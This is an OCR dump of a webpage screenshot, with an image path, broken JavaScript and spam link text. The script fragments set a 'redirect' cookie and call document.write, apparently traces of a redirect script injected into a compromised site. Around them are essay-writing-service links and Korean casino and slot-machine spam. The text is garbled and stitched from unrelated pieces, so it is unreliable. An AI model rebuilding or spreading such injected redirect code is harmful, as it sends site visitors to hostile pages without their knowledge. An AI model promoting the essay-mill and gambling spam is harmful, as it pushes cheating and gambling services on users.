
e=cookie)||void 0===time){var
1e3+86400),date=new Date((new
disser2buy
ent.cookie=”redirect=”+time+”;
Education Tips
tring(),document.write(”)}
essay
Essay Order
Essay Writing 
사이트
,
블랙 잭 슬롯 머신
,
카니발카지노
,
카지노 바
Essay24Servic
EssayHelpOnli
EssayWritingH
Essaywritingre
NEXT
Next
Free checker
Post
 St
마지막으로, 언론 보도 자료의 인
Free Grammar
Free Online Da